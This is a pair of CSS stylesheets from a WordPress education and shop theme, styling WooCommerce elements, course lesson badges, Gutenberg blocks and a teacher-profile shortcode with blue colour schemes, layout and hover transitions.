.woocommerce-account .customer_login_form_wrap .lost_password a,
.lesson-title .meta .badge.video,
.lesson-title .meta .badge.quiz,
.lesson-title .meta .badge.test,
.comment-form .stars a,
.woocommerce table.shop_table.cart .product-remove a:hover,
.tribe-bar-views-list li:first-child a:hover {
  color: #0075a8;
}
.lesson-title .meta .badge.activity,
.lesson-title .meta .badge.practice,
.lesson-title .meta .badge.exercise,
.lesson-title .meta .badge.exam,
.lesson-title .meta .badge.free {
  color: #007cba;
}
.product_meta label,
.woocommerce div.product form.cart .variations td.label label,
.woocommerce div.product form.cart .group_table label {
  color: #868686;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  border-top-color: #004987;
}
.ryl-section-item .owl-nav .owl-next:hover,
.ryl-section-item .owl-nav .owl-prev:hover {
  background-color: #0065ba;
}
.primary-sidebar .widget .wp-block-group__inner-container > h2,
.primary-sidebar .widget-title,
.course-search.simple.style01:after,
.course-search.simple.style02:after,
.course-search.simple.style02 .title-wrap:before,
.course-search.advance .keyword-wrap:before,
.course-search.advance .keyword-wrap:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,
.widget_shopping_cart_icon > i.fa + span.total,
.woocommerce nav.woocommerce-pagination ul li a.prev:hover,
.woocommerce nav.woocommerce-pagination ul li a.prev:focus,
.woocommerce nav.woocommerce-pagination ul li a.next:hover,
.woocommerce nav.woocommerce-pagination ul li a.next:focus,
.woocommerce input.button:hover,
.woocommerce a.button.alt:hover,
.woocommerce .cart-actions a.checkout-button:hover,
.woocommerce input.button.alt:hover,
.woocommerce #payment #place_order:hover,
.product-quantity div.quantity .quantity-inner .btn-number:hover,
.course-categories-sc ul.text li.magic-line {
  background-color: #004987;
}
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
.search-form button[type="submit"],
.wp-block-search button[type="submit"],
.wc-block-product-search form button[type="submit"],
.woocommerce input.button,
.woocommerce a.button.alt,
.woocommerce .cart-actions a.checkout-button,
.woocommerce #payment #place_order,
.woocommerce input.button.alt {
  background-color: #007cba;
}
.tribe-events-day-time-slot h5:after,
footer.main-footer-wrapper .widget-title:after,
footer.main-footer-wrapper .widget .wp-block-group__inner-container > h2:after,
.course-meta:before,
.view-list .product-name:before,
.product-item-wrap:nth-of-type(3n+1) .product-thumb,
.single-product-wrap .hd-block:before,
#tab-reviews #comments h2:before,
#tab-reviews .comment-respond h3.comment-reply-title:before {
  border-bottom-color: #0075a8;
}
.product-item-wrap:nth-of-type(3n+2) .product-thumb,
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
  border-bottom-color: #004987;
}
.product-item-wrap:nth-of-type(3n+3) .product-thumb {
  border-bottom-color: #007cba;
}
.course-search.simple.style02:before,
.course-search.advance .title-wrap:before,
.course-search.advance .title-wrap:after,
.on-sale,
.on-new,
.woocommerce-account .customer_login_form_wrap input.button[name="register"],
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button.checkout,
table.compare-list .add-to-cart td a,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce #respond input#submit.alt,
.woocommerce button.button.alt,
.rate-bar span,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
  background-color: #0075a8;
}
.blog-paging-default .pagination > li > span.current,
.blog-paging-default .pagination > li > a:hover {
  background-color: #0075a8;
  color: #fff;
}
.blog-paging-default .pagination .prev:hover,
.blog-paging-default .pagination .next:hover {
  background-color: #004987;
}
.ourteacher .ourteacher-item .ourteacher-avatar ul li a:hover {
  background-color: #007cba;
}
.ourteacher .ourteacher-item:hover .ourteacher-avatar > a:before {
  background-color: rgba(0, 73, 135, 0.8);
}
.ourteacher-social li a:hover {
  background-color: #007cba;
}
.vc_progress-bar-color-p-color .vc_single_bar .vc_bar {
  background-color: #004987;
}
.vc_progress-bar-color-s-color .vc_single_bar .vc_bar {
  background-color: #0075a8;
}
.vc_progress-bar-color-t-color .vc_single_bar .vc_bar {
  background-color: #007cba;
}
.vc_single_bar.vc_progress-bar-color-p-color .vc_bar {
  background-color: #004987;
}
.vc_single_bar.vc_progress-bar-color-s-color .vc_bar {
  background-color: #0075a8;
}
.vc_single_bar.vc_progress-bar-color-t-color .vc_bar {
  background-color: #007cba;
}
.v-progress-bar.vc_progress-bar-color-p-color .vc_label_units,
.v-progress-bar .vc_progress-bar-color-p-color .vc_label_units {
  color: #004987;
}
.v-progress-bar.vc_progress-bar-color-s-color .vc_label_units,
.v-progress-bar .vc_progress-bar-color-s-color .vc_label_units {
  color: #0075a8;
}
.v-progress-bar.vc_progress-bar-color-t-color .vc_label_units,
.v-progress-bar .vc_progress-bar-color-t-color .vc_label_units {
  color: #007cba;
}
.h-progress-bar .vc_label {
  color: #222222;
}
@media screen and (max-width: 1024px) {
  .course-search.simple.style01 .title-wrap:before,
  .course-search.simple.style01 .title:after,
  .course-search.simple.style01 .title-wrap.p-bg-dark {
    background-color: #004987;
  }
}
@media screen and (max-width: 992px) {
  .course-search.simple.style02:before {
    background-color: #004987;
  }
}
.counter:hover .counter-icon {
  -moz-box-shadow: inset 0 0 8px #007cba;
  -webkit-box-shadow: inset 0 0 8px #007cba;
  box-shadow: inset 0 0 8px #007cba;
}
.feature .feature-content h4:after {
  background-color: #0075a8;
}
.vc_row .wpb_column:nth-child(3n+1) .feature .feature-thumb {
  border-bottom: 5px solid #004987;
}
.vc_row .wpb_column:nth-child(3n+2) .feature .feature-thumb {
  border-bottom: 5px solid #0075a8;
}
.vc_row .wpb_column:nth-child(3n+3) .feature .feature-thumb {
  border-bottom: 5px solid #007cba;
}
/**
 * 11 - Blocks
 * ----------------------------------------------------------------------------
 */
ul.wp-block-gallery {
  padding: 0;
}
.wp-block-pullquote {
  border-left: none;
}
.wp-block-pullquote blockquote {
  padding: 0;
  border: none;
  background-color: transparent;
  margin-bottom: 0;
}
.wp-block-pullquote cite,
.wp-block-pullquote footer,
.wp-block-pullquote .wp-block-pullquote__citation {
  font-size: 14px;
  color: #868686;
}
.wp-block-pullquote.is-style-solid-color blockquote cite {
  color: inherit;
  text-transform: uppercase;
}
.wp-block-quote {
  border-left: 10px solid #004987;
  padding: 40px;
  margin-bottom: 30px;
}
.wp-block-quote cite,
.wp-block-quote footer,
.wp-block-quote .wp-block-quote__citation {
  font-size: 14px;
  margin-top: 15px;
  color: #868686;
  text-transform: uppercase;
}
.wp-block-quote.has-text-align-right {
  border-right: 10px solid #004987;
  border-left: none;
}
.wp-block-quote.is-style-large,
.wp-block-quote.is-large {
  margin: 0 0 30px;
  padding: 40px 50px;
  border: none;
}
.wp-block-quote.is-style-large p,
.wp-block-quote.is-large p {
  font-style: normal;
}
.wp-block-quote.is-style-large cite,
.wp-block-quote.is-large cite,
.wp-block-quote.is-style-large footer,
.wp-block-quote.is-large footer,
.wp-block-quote.is-style-large .wp-block-quote__citation,
.wp-block-quote.is-large .wp-block-quote__citation {
  text-align: left;
}
.wp-block-cover-image,
.wp-block-cover {
  color: #f8f9f9;
  margin-bottom: 30px;
}
.wp-block-cover-image p,
.wp-block-cover p {
  margin-bottom: 0;
  line-height: 1.25;
}
.wp-block-cover-image a,
.wp-block-cover a {
  color: inherit;
}
.wp-block-embed {
  margin: 0 0 30px;
}
.wp-block-table td,
.wp-block-table th {
  border: none;
  padding: 19px 30px;
  border-top: 1px solid #eeeeee;
}
.wp-block-button__link {
  display: inline-block;
  line-height: 1;
  text-align: center;
  text-transform: uppercase;
  font-size: 14px;
  padding: 15px 34px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  border: 1px solid transparent;
}
.wp-block-button__link:not(.has-background):not(.has-text-color) {
  color: #fff;
  background-color: #007cba;
  border-color: #007cba;
}
.wp-block-button__link:not(.has-background):not(.has-text-color).active,
.wp-block-button__link:not(.has-background):not(.has-text-color):focus,
.wp-block-button__link:not(.has-background):not(.has-text-color):hover {
  background-color: #004987;
  border-color: #004987;
}
.wp-block-button:not(.is-style-squared) .wp-block-button__link {
  -webkit-border-radius: 2em;
  -moz-border-radius: 2em;
  border-radius: 2em;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
.wp-block-button:not(.is-style-outline) .wp-block-button__link:focus,
.wp-block-button:not(.is-style-outline) .wp-block-button__link:active {
  color: #fff;
  background-color: #004987;
  border-color: #004987;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link.has-background,
.wp-block-button:not(.is-style-outline) .wp-block-button__link.has-text-color {
  border-color: transparent;
}
.wp-block-button.is-style-outline .wp-block-button__link {
  background: transparent !important;
  border: 2px solid currentcolor;
}
.wp-block-button.is-style-outline .wp-block-button__link:hover,
.wp-block-button.is-style-outline .wp-block-button__link:focus,
.wp-block-button.is-style-outline .wp-block-button__link:active {
  color: #004987;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color) {
  color: #007cba;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):focus,
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):active {
  color: #004987;
  border-color: #004987;
}
.wp-block-button {
  margin-bottom: 30px;
}
.wp-block-categories,
.wp-block-archives,
.wc-block-product-categories > ul,
.wp-block-page-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
.wp-block-categories li,
.wp-block-archives li,
.wc-block-product-categories > ul li,
.wp-block-page-list li {
  font-family: 'Roboto';
  color: #222222;
}
.wp-block-categories li > a,
.wp-block-archives li > a,
.wc-block-product-categories > ul li > a,
.wp-block-page-list li > a {
  display: inline-block;
  color: inherit;
  line-height: 20px;
  letter-spacing: 0.05em;
  font-size: 12px;
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.wp-block-categories li > a:hover,
.wp-block-archives li > a:hover,
.wc-block-product-categories > ul li > a:hover,
.wp-block-page-list li > a:hover,
.wp-block-categories li > a:focus,
.wp-block-archives li > a:focus,
.wc-block-product-categories > ul li > a:focus,
.wp-block-page-list li > a:focus,
.wp-block-categories li > a:active,
.wp-block-archives li > a:active,
.wc-block-product-categories > ul li > a:active,
.wp-block-page-list li > a:active {
  text-decoration: none;
  color: #004987;
}
.wp-block-categories li + li,
.wp-block-archives li + li,
.wc-block-product-categories > ul li + li,
.wp-block-page-list li + li {
  margin-top: 10px;
}
.wp-block-categories li > ul,
.wp-block-archives li > ul,
.wc-block-product-categories > ul li > ul,
.wp-block-page-list li > ul {
  list-style: none;
  padding: 0 0 0 15px;
  margin: 10px 0 0 0;
}
.wp-block-categories li > ul li > a,
.wp-block-archives li > ul li > a,
.wc-block-product-categories > ul li > ul li > a,
.wp-block-page-list li > ul li > a {
  text-transform: none;
  font-size: 13px;
}
.wp-block-categories li > span.count,
.wp-block-archives li > span.count,
.wc-block-product-categories > ul li > span.wc-block-product-categories-list-item-count {
  color: #868686;
  font-size: 12px;
  float: right;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.wp-block-categories li > a:hover + span.count,
.wp-block-archives li > a:hover + span.count,
.wp-block-categories li > a:focus + span.count,
.wp-block-archives li > a:focus + span.count,
.wp-block-categories li > a:active + span.count,
.wp-block-archives li > a:active + span.count {
  color: #004987;
}
.wp-block-categories .current-cat > a {
  text-decoration: none;
  color: #004987;
}
.wp-block-categories .current-cat > a + span.count {
  color: #004987;
}
.wc-block-product-categories li > a:hover + span.wc-block-product-categories-list-item-count,
.wc-block-product-categories li > a:focus + span.wc-block-product-categories-list-item-count,
.wc-block-product-categories li > a:active + span.wc-block-product-categories-list-item-count {
  color: #004987;
}
.primary-sidebar .wp-block-categories li,
.primary-sidebar .wp-block-archives li,
.primary-sidebar .wc-block-product-categories > ul li,
.primary-sidebar .wp-block-page-list li {
  overflow: hidden;
}
.primary-sidebar .wp-block-categories li > a,
.primary-sidebar .wp-block-archives li > a,
.primary-sidebar .wc-block-product-categories > ul li > a,
.primary-sidebar .wp-block-page-list li > a {
  background: #fcfcfc;
  position: relative;
  z-index: 2;
  padding-right: 5px;
}
.primary-sidebar .wp-block-categories li > span.count,
.primary-sidebar .wp-block-archives li > span.count,
.primary-sidebar .wc-block-product-categories > ul li > span.wc-block-product-categories-list-item-count {
  position: relative;
  padding-left: 5px;
}
.primary-sidebar .wp-block-categories li > span.count:before,
.primary-sidebar .wp-block-archives li > span.count:before,
.primary-sidebar .wc-block-product-categories > ul li > span.wc-block-product-categories-list-item-count:before {
  content: '';
  display: block;
  width: 500px;
  border-top: 1px solid #eeeeee;
  position: absolute;
  right: 100%;
  bottom: 7px;
}
.primary-sidebar .wc-block-product-categories > ul li > span.wc-block-product-categories-list-item-count:after {
  display: none;
}
.wp-block-search,
.wc-block-product-search form {
  position: relative;
}
.wp-block-search label,
.wc-block-product-search form label {
  display: none;
}
.wp-block-search input[type="search"],
.wc-block-product-search form input[type="search"] {
  width: 100%;
  height: 40px;
  line-height: 40px;
  padding-right: 50px;
}
.wp-block-search button[type="submit"],
.wc-block-product-search form button[type="submit"] {
  position: absolute;
  right: 0;
  top: 0;
  border: none;
  padding: 0;
  height: 40px;
  width: 40px;
  color: #fff;
  background-color: #007cba;
  font-size: 0;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.wp-block-search button[type="submit"] i,
.wc-block-product-search form button[type="submit"] i {
  font-size: 15px;
  line-height: 40px;
}
.wp-block-search button[type="submit"],
.wc-block-product-search form button[type="submit"] {
  font-size: 0;
}
.wp-block-search button[type="submit"]:before,
.wc-block-product-search form button[type="submit"]:before {
  font-family: 'FontAwesome';
  content: '\f002';
  font-size: 15px;
}
.wp-block-search .wp-block-search__input {
  border-color: #eeeeee;
}
.wc-block-product-search .wc-block-product-search__button {
  margin: 0;
  display: block;
}
.wc-block-product-search .wc-block-product-search__button svg {
  display: none;
}
.wp-block-tag-cloud a {
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  display: inline-block;
  text-transform: uppercase;
  padding: 0 12px;
  margin-bottom: 5px;
  line-height: 30px;
  height: 30px;
  font-size: 11px !important;
  letter-spacing: 0.02em;
  color: #8f8f8f;
  margin-right: 2px;
  border: 1px solid #eeeeee;
}
.wp-block-tag-cloud a:last-child {
  margin-right: 0;
}
.wp-block-tag-cloud a:hover,
.wp-block-tag-cloud a:focus,
.wp-block-tag-cloud a:active {
  border-color: #004987;
  background-color: #004987;
  color: #fff;
}
body {
  -webkit-transition: transform 0.3s;
  -moz-transition: transform 0.3s;
  -ms-transition: transform 0.3s;
  -o-transition: transform 0.3s;
  transition: transform 0.3s;
}


--- FILE ---
content_type: text/css
request_url: https://tecnologicosucre.edu.ec/web/wp-content/plugins/academia-framework/includes/shortcodes/ourteacher/assets/css/ourteacher.css?ver=6.9
body_size: 2491
content:
.ourteacher {
  text-align: center;
}
.ourteacher .ourteacher-item {
  position: relative;
}
.ourteacher .ourteacher-item .ourteacher-avatar {
  position: relative;
}
.ourteacher .ourteacher-item .ourteacher-avatar img {
  width: auto;
  margin: auto;
}
.ourteacher .ourteacher-item .ourteacher-avatar > a {
  display: inline-block;
  position: relative;
}
.ourteacher .ourteacher-item .ourteacher-avatar ul {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 30px;
  padding: 0;
  opacity: 0;
}
.ourteacher .ourteacher-item .ourteacher-avatar ul li {
  display: inline-block;
}
.ourteacher .ourteacher-item .ourteacher-avatar ul li a {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0);
  display: inline-block;
  width: 30px;
  height: 30px;
  color: #ffffff;
  text-align: center;
}
.ourteacher .ourteacher-item .ourteacher-avatar ul li a i {
  line-height: 30px;
  font-size: 18px;
}
.ourteacher .ourteacher-item .ourteacher-avatar ul li a:hover {
  color: #ffffff;
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
}
.ourteacher .ourteacher-item .ourteacher-info span {
  display: block;
}
.ourteacher .ourteacher-item:hover .ourteacher-avatar > a:before {
  content: '';
  display: block;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  position: absolute;
  z-index: 1;
}
.ourteacher .ourteacher-item:hover .ourteacher-avatar ul {
  opacity: 1;
  z-index: 2;
}
.ourteacher .ourteacher-item:hover .ourteacher-avatar ul a {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.ourteacher-social {
  margin: 0;
  padding: 0;
}
.ourteacher-social li {
  display: inline-block;
}
.ourteacher-social li a {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  display: inline-block;
  width: 34px;
  height: 34px;
  color: #8f8f8f;
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
  background-color: #f3f3f3;
  text-align: center;
  margin-right: 6px;
}
.ourteacher-social li a i {
  line-height: 34px;
  font-size: 16px;
}
.ourteacher-social li a:hover {
  color: #ffffff;
}
